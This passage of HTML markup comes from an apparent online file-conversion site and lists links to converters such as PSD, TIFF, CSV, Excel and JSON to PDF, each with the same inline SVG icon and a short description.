<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PSD ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert your PSD files to PDF format online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="tiff-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>TIFF ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert TIFF Files to PDF Free with Our Online Converter</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="webp-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>WEBP ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert WEBP Images to PDF Free in Just One Click </p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="base64-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Base64 ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert your base-64 strings to PDF documents Free</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="color-text-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Color Text ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert text files into high-quality PDF documents Free</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>CSV ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert your CSV files to high-quality PDFs for free</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="excel-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Excel ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="html-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>HTML ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="json-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>JSON ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="md-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>MD ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="speech-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 